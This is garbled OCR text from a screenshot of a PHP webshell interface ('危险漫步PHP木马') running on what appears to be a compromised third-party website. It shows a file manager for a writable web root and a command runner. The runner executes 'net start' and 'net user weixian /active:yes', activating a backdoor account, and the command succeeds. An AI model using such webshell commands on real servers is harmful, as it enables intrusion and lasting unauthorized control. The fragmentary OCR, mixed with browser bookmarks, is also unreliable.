 » 文件 查看 收藏 工具 帮助
http://www.mt-horses.com/weixian.php?action=shell&dir=. 加速器
119.90.133.216
大咖面对面
漏洞银行 | BUGBANK
收藏 极恶
复制此网址 http://www.mt-horses.com/weixian.php?action=shell&dir=.
tp://www.mt-hors
http://www.mt-horses.com/ HTML5响应式黑白博客文章类织梦模板
http://news.ifeng.com/ 凤凰资讯-凤凰网
219.150.71.220
注销登录 |
http://v.qq.com/ 腾讯视频-中国最大在线视频媒体平台,海量高清视频...
v-U 提权 |
http://baike.baidu.com/ 百度百科_全球最大中文百科全书
程序路径: E:/www/DedeAMPZ/WebRoot/Default
当前目录(可写,0777): E:/www/DedeAMPZ/WebRoot/Default
跳转目录: 确定 〖支持绝对路径和相对路径〗
上传文件到当前目录: 选择文件 未选择任何文件 确定
新建文件在当前目录: 确定
新建目录在当前目录: 确定
危险漫步PHP木马http://www.weixianmanbu.com/
WebShell Mode [返回]
无回显运行程序 → 文件: c:\winnt\system32\cmd.exe 参数: /c net start > E:/www/DedeAMPZ/WebRoot/Default/l
Run
提示:如果输出结果不完全,建议把输出结果写入文件.这样可以得到全部内容.
proc_open函数假设不是默认的winnt系统请自行设置使用,自行修改记得写退出,否则会在主机上留下一个未结束的进程.
proc_open函数要使用的cmd程序的位置: cmd.exe (要是是linux系统还是大大们自己修改吧)
选择执行函数: system 输入命令: net user weixian /active:yes Run
命令成功完成。
完成
100%
漏洞银行
BUGBANK.CN
开始
0:57
2016/3/16